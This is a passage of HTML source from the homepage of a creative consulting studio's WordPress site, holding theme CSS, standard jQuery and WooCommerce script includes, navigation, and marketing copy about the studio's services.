.inner-wrap,.nectar-fancy-box[data-style="color_box_hover"][data-alignment="right"] .inner i{text-align:right;}.nectar-fancy-box[data-style="color_box_hover"]:before{display:block;position:absolute;left:1%;top:1%;height:98%;width:98%;opacity:0;content:"";}.nectar-fancy-box[data-style="color_box_hover"]:hover:before{opacity:0.33;}.nectar-fancy-box[data-style="color_box_hover"]:hover .box-bg{transform:scale(1.08);-webkit-transform:scale(1.08);}.nectar-fancy-box[data-style="color_box_hover"]{overflow:visible;padding:0;}.nectar-fancy-box[data-style="color_box_hover"] .box-inner-wrap{padding:10% 15%;position:relative;overflow:hidden;}.nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap *,.nectar-fancy-box[data-style="color_box_hover"] .box-bg,.nectar-fancy-box[data-style="color_box_hover"] .box-bg:after{transition:all 0.45s cubic-bezier(0.25,1,0.2,1);}.nectar-fancy-box[data-style="color_box_hover"]:before{transition:opacity 0.45s cubic-bezier(0.25,1,0.2,1);}.nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap .nectar-cta .link_wrap .link_text:after{border-color:rgba(255,255,255,0.4);}.nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap .nectar-cta[data-style="see-through"] .link_wrap .arrow:after{border-color:#fff;}.nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap .nectar-cta .arrow,.nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap .nectar-cta .link_wrap .arrow:before{color:#fff;}.nectar-fancy-box[data-style="color_box_hover"] .inner-wrap *,.nectar-fancy-box[data-style="color_box_hover"] .inner-wrap{color:#444;}.span_12.light .nectar-fancy-box[data-style="color_box_hover"] .inner-wrap *,.span_12.light .nectar-fancy-box[data-style="color_box_hover"] .inner-wrap{color:#fff;}.nectar-fancy-box[data-style="color_box_hover"] .box-bg,.nectar-fancy-box[data-style="color_box_hover"]:after{opacity:0}.nectar-fancy-box[data-style="color_box_hover"]:hover .box-bg{opacity:1;}.nectar-fancy-box[data-style="color_box_hover"].using-img .box-bg:after{opacity:0.85;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.9"] .box-bg:after{opacity:0.9;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.8"] .box-bg:after{opacity:0.8;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.7"] .box-bg:after{opacity:0.7;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.6"] .box-bg:after{opacity:0.6;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.5"] .box-bg:after{opacity:0.5;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.4"] .box-bg:after{opacity:0.4;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.3"] .box-bg:after{opacity:0.3;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.2"] .box-bg:after{opacity:0.2;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.1"] .box-bg:after{opacity:0.1;}.iconsmind-Handshake:before{content:"\ef17"}.iconsmind-Box-Close:before{content:"\eda8"}.nectar-split-heading .heading-line{display:block;overflow:hidden;position:relative}.nectar-split-heading .heading-line >div{display:block;transform:translateY(200%);-webkit-transform:translateY(200%)}.nectar-split-heading h1{margin-bottom:0}.centered-text .nectar-split-heading[data-animation-type="line-reveal-by-space"] h1,.centered-text .nectar-split-heading[data-animation-type="line-reveal-by-space"] h2,.centered-text .nectar-split-heading[data-animation-type="line-reveal-by-space"] h3,.centered-text .nectar-split-heading[data-animation-type="line-reveal-by-space"] h4{margin:0 auto;}.nectar-split-heading[data-animation-type="line-reveal-by-space"]:not(.markup-generated){opacity:0;}@media only screen and (max-width:999px){.nectar-split-heading[data-m-rm-animation="true"]{opacity:1!important;}}.nectar-split-heading[data-animation-type="line-reveal-by-space"] > * > span{position:relative;display:inline-block;overflow:hidden;}.nectar-split-heading[data-animation-type="line-reveal-by-space"] span{vertical-align:bottom;}.nectar-split-heading[data-animation-type="line-reveal-by-space"] span,.nectar-split-heading[data-animation-type="line-reveal-by-space"]:not(.markup-generated) > *{line-height:1.2;}.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-stagger="true"]:not([data-text-effect*="letter-reveal"]) span .inner{transition:transform 1.2s cubic-bezier(0.25,1,0.5,1),opacity 1.2s cubic-bezier(0.25,1,0.5,1);}.nectar-split-heading[data-animation-type="line-reveal-by-space"] span .inner{position:relative;display:inline-block;-webkit-transform:translateY(1.3em);transform:translateY(1.3em);}.nectar-split-heading[data-animation-type="line-reveal-by-space"] span .inner.animated{-webkit-transform:none;transform:none;opacity:1;}.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-align="left"]{display:flex;justify-content:flex-start;}.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-align="center"]{display:flex;justify-content:center;}.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-align="right"]{display:flex;justify-content:flex-end;}@media only screen and (max-width:1000px){.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-m-align="left"]{display:flex;justify-content:flex-start;}.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-m-align="center"]{display:flex;justify-content:center;}.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-m-align="right"]{display:flex;justify-content:flex-end;}}@media only screen and (max-width:999px){.nectar-cta.display_tablet_inherit{display:inherit;}}.nectar-button.medium{border-radius:3px 3px 3px 3px;padding:10px 15px;font-size:12px;color:#FFF;box-shadow:0 -2px rgba(0,0,0,0.1) inset;}.nectar-button.medium.see-through,.nectar-button.medium.see-through-2,.nectar-button.medium.see-through-3{padding-top:9px;padding-bottom:9px}.nectar-button.medium i.icon-button-arrow{font-size:16px}body[data-button-style^="rounded"] .nectar-button.medium:not(.see-through):not(.see-through-2):not(.see-through-3).has-icon,body[data-button-style^="rounded"] .nectar-button.medium:not(.see-through):not(.see-through-2):not(.see-through-3).tilt.has-icon{padding-left:42px;padding-right:42px}body[data-button-style^="rounded"] .nectar-button.medium:not(.see-through):not(.see-through-2):not(.see-through-3){padding:12px 18px;}.nectar-button.medium.has-icon,.nectar-button.medium.tilt.has-icon{padding-left:42px;padding-right:42px}.nectar-simple-slider .cell.color-overlay-1-transparent > .bg-layer-wrap > .color-overlay{background-color:transparent;}@media only screen and (max-width:690px){.nectar-cta.display_phone_inherit{display:inherit;}}@media only screen and (max-width:690px){.wpb_column.force-phone-text-align-left,.wpb_column.force-phone-text-align-left .col{text-align:left!important;}.wpb_column.force-phone-text-align-right,.wpb_column.force-phone-text-align-right .col{text-align:right!important;}.wpb_column.force-phone-text-align-center,.wpb_column.force-phone-text-align-center .col,.wpb_column.force-phone-text-align-center .vc_custom_heading,.wpb_column.force-phone-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-phone-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CCabin%3A700%2C500%2C600%2C400italic%2C400&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://kushandkemet.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kushandkemet.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kushandkemet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kushandkemet.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kushandkemet.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://kushandkemet.com/" />
<link rel='shortlink' href='https://kushandkemet.com/' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://kushandkemet.com/wp-content/uploads/2022/10/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kushandkemet.com/wp-content/uploads/2022/10/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kushandkemet.com/wp-content/uploads/2022/10/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kushandkemet.com/wp-content/uploads/2022/10/cropped-Favicon-1-270x270.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1666782644878{margin-bottom: 10px !important;}.vc_custom_1666782673039{margin-bottom: 10px !important;}.vc_custom_1665828445599{padding-right: 10% !important;}.vc_custom_1704295663164{padding-right: 10% !important;}.vc_custom_1685698794477{border-radius: 10px !important;}.vc_custom_1666792680872{margin-bottom: -20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_animate-css-css' href='https://kushandkemet.com/wp-content/plugins/js_composer_salient/assets/lib/bower/animate-css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kushandkemet.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://kushandkemet.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://kushandkemet.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='main-styles-non-critical-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='fancyBox-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='nectar-ocm-core-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css' type='text/css' media='all' />
</head><body class="home wp-singular page-template-default page page-id-7 wp-theme-salient theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.9.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="contained" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="hover_scale" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#043d45" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="true" data-transparency-option="1" data-box-shadow="small" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="50" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" data-transparent-header="true" data-transparent-shadow-helper="true" data-remove-border="true" class="transparent">
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://kushandkemet.com/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://kushandkemet.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo dark-version" width="1851" height="597" alt="Kush and Kemet Studio" src="https://kushandkemet.com/wp-content/uploads/2022/10/colour-inverted-wide.png" srcset="https://kushandkemet.com/wp-content/uploads/2022/10/colour-inverted-wide.png 1x, https://kushandkemet.com/wp-content/uploads/2022/10/colour-inverted-wide@2x.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Kush and Kemet Studio" width="606" height="723" src="https://kushandkemet.com/wp-content/uploads/2022/10/icon-colour-inverted.png" /><img class="starting-logo mobile-only-logo skip-lazy" width="606" height="723"  alt="Kush and Kemet Studio" src="https://kushandkemet.com/wp-content/uploads/2022/10/icon-colour-inverted.png" /><img class="starting-logo skip-lazy default-logo" width="1851" height="597" alt="Kush and Kemet Studio" src="https://kushandkemet.com/wp-content/uploads/2022/10/colour-inverted-wide.png" srcset="https://kushandkemet.com/wp-content/uploads/2022/10/colour-inverted-wide.png 1x, https://kushandkemet.com/wp-content/uploads/2022/10/colour-inverted-wide@2x.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
				
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://kushandkemet.com"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6191"><a href="https://kushandkemet.com/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6022" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6022"><a href="https://kushandkemet.com/work/"><span class="menu-title-text">Portfolio</span></a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6392"><a href="#"><span class="menu-title-text">Projects</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6343" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6343"><a href="https://kushandkemet.com/arts-culture/"><span class="menu-title-text">Arts &#038; Culture</span></a></li>
</ul>
</li>
<li id="menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6021"><a href="https://kushandkemet.com/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://kushandkemet.com"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div class="container-wrap">
	<div class="container main-content" role="main">
		<div class="row">
			
		<div id="hero"  data-column-margin="default" data-midnight="light" data-top-percent="18%" data-bottom-percent="18%"  class="wpb_row vc_row-fluid vc_row top-level full-width-section parallax_section"  style="padding-top: calc(100vw * 0.18); padding-bottom: calc(100vw * 0.18); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer using-image" ><div class="row-bg viewport-desktop using-image lazyload" data-parallax-speed="slow" style="background-image:inherit; background-position: center center; background-repeat: no-repeat; " data-bg-image="url(https://kushandkemet.com/wp-content/uploads/2024/01/Kush-and-Kemet-Hero-Image-1.jpg)"></div></div></div><div class="nectar-shape-divider-wrap " style=" height:50px;"  data-height="50" data-front="true" data-style="curve" data-position="bottom" ><svg class="nectar-shape-divider" aria-hidden="true" fill="#02212b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <path d="M 0 0 c 0 0 200 50 500 50 s 500 -50 500 -50 v 101 h -1000 v -100 z"></path> </svg></div><div class="row_col_wrap_12 col span_12 light left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697d91618bf09"  data-column-margin="default" data-midnight="light"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #02212b; "></div></div></div><div class="row_col_wrap_12 col span_12 light left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col has-animation no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="fade-in-from-bottom" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_697d91618ea4a" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style="padding-top: 5%; "><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-split-heading " data-align="default" data-m-align="inherit" data-text-effect="default" data-animation-type="line-reveal-by-space" data-animation-delay="0" data-animation-offset="" data-m-rm-animation="" data-stagger="" data-custom-font-size="false" ><h2 style=" color: #ffc511;">Simplifying complex information into clear, compelling content through creative visuals.</h2></div>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element  vc_custom_1666782644878" >
	<div class="wpb_wrapper">
		<h4><span style="color: #fcb900;">What we do</span></h4>
	</div>
</div>




<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p>We&#8217;re a consulting agency that specializes in supporting businesses and organizations as a creative partner.</p>
	</div>
</div>



<div class="nectar-cta  alignment_tablet_default alignment_phone_default display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-style="arrow-animation" data-display="block" data-alignment="left" data-text-color="custom" style="margin-bottom: 30px; "><h5 style="color: #ffc511;"><span class="link_wrap" ><a  class="link_text" href="https://www.kushandkemet.com/work/"><span class="text">See Projects</span><svg class="next-arrow" aria-hidden="true" width="20px" height="25px" viewBox="0 0 50 80" xml:space="preserve">
  <polyline stroke="#ffffff" stroke-width="9" fill="none" stroke-linecap="round" stroke-linejoin="round" points="0, 0 45, 40 0, 80"/>
  </svg>  <span class="line"  style="background-color: #ffc511;"></span> </a></span></h5></div>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element  vc_custom_1666782673039" >
	<div class="wpb_wrapper">
		<h4><span style="color: #ffc511;">Skip to Contacts</span></h4>
	</div>
</div>




<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p>Got an upcoming project and are in need of a capable creative team to work with?</p>
	</div>
</div>



<div class="nectar-cta  alignment_tablet_default alignment_phone_default display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-style="arrow-animation" data-display="block" data-alignment="left" data-text-color="custom" ><h5 style="color: #ffc511;"><span class="link_wrap" ><a  class="link_text" href="https://www.kushandkemet.com/contact/"><span class="text">Let us know</span><svg class="next-arrow" aria-hidden="true" width="20px" height="25px" viewBox="0 0 50 80" xml:space="preserve">
  <polyline stroke="#ffffff" stroke-width="9" fill="none" stroke-linecap="round" stroke-linejoin="round" points="0, 0 45, 40 0, 80"/>
  </svg>  <span class="line"  style="background-color: #ffc511;"></span> </a></span></h5></div>
		</div> 
	</div>
	</div> 
</div></div><div id="fws_697d91619026f" data-midnight="" data-column-margin="90px" class="wpb_row vc_row-fluid vc_row inner_row vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 2%; "><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col child_column has-animation no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="top-bottom" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="fade-in-from-bottom" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element  vc_custom_1665828445599" >
	<div class="wpb_wrapper">
		<h2><span style="color: #ffc511;">About the Studio</span></h2>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  vc_custom_1704295663164" >
	<div class="wpb_wrapper">
		<p style="text-align: left;">In a fast-paced digital landscape, businesses struggle to stay relevant amidst evolving trends. Juggling digital marketing and media proves challenging—hiring different professionals leads to inconsistent brand identities and uncertain quality.</p>
<p style="text-align: left;">At Kush and Kemet, we solve this. With a unified team of creatives, strategists, and business experts, we manage all media work, ensuring consistent, top-tier productions that fortify your brand identity.</p>
	</div>
</div>



<a class="nectar-button medium regular accent-color has-icon  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp regular-button"  style=""  href="https://www.kushandkemet.com/about/" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Learn More</span><i  class="icon-button-arrow"></i></a>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col child_column has-animation no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="top-bottom" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="fade-in-from-bottom" data-delay="100" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3><span style="color: #ffc511;">Featured Work</span></h3>
	</div>
</div>




	<div class="wpb_gallery wpb_content_element clearfix">
		<div class="wpb_wrapper"><div class="wpb_gallery_slidesflickity_static_height_style" data-onclick="link_image" data-interval="5"><style>.wpb_gallery_slidesflickity_static_height_style .nectar-flickity.instace-697d91619204c:not(.masonry) .flickity-slider .cell img {
      height: 320px;
    }
    @media only screen and (max-width: 1300px) {
      .wpb_gallery_slidesflickity_static_height_style .nectar-flickity.instace-697d91619204c:not(.masonry) .flickity-slider .cell img {
        height: 400px;
      }
    }
    @media only screen and (max-width: 1000px) {
      .wpb_gallery_slidesflickity_static_height_style .nectar-flickity.instace-697d91619204c:not(.masonry) .flickity-slider .cell img {
        height: 350px;
      }
    }
    @media only screen and (max-width: 690px) {
      .wpb_gallery_slidesflickity_static_height_style .nectar-flickity.instace-697d91619204c:not(.masonry) .flickity-slider .cell img {
        height: 300px;
      }
    }</style><div class="nectar-flickity not-initialized instace-697d91619204c"  data-touch-icon-color="default" data-drag-scale="" data-overflow="hidden" data-wrap="wrap" data-spacing="default" data-shadow="none" data-autoplay="true" data-autoplay-dur="" data-free-scroll="" data-controls="none"><div class="flickity-viewport"> <div class="flickity-slider"><div class="cell" data-lazy="false"><img fetchpriority="high" decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2022/10/PH-RR-FSU-2-Render-v1.png" class="skip-lazy nectar-lazy attachment-large" alt="" title="PH RR FSU 2 Render v1" srcset="https://kushandkemet.com/wp-content/uploads/2022/10/PH-RR-FSU-2-Render-v1.png 560w, https://kushandkemet.com/wp-content/uploads/2022/10/PH-RR-FSU-2-Render-v1-300x182.png 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2022/10/PH-RR-FSU-2-Render-v1.png"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" 